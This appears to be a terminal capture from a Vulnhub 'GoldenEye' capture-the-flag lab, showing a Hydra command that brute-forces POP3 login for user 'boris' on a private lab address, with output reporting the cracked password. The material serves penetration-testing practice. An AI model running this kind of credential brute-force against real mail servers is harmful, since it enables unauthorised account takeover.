 ┌──(kali㉿kali)-[~/Downloads/Vulnhub/GoldenEye]
└─$ hydra -l boris -P /usr/share/wordlists/fasttrack.txt -f 10.0.2.20 -s 55007 pop3
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-19 03:18:42
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://10.0.2.20:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 10.0.2.20   login: boris   password: secret1!
[STATUS] attack finished for 10.0.2.20 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-19 03:21:17